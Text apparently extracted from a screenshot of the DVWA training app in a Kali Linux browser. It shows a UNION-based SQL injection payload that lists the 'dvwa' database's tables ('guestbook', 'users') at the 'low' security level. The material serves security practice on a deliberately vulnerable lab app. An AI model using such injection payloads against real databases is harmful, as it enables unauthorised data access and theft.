 1 2 3 4 11:25
Damn Vulnerable Web Ap
192.168.1.149/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+1%2C+table_name+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: 1
Surname: guestbook
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help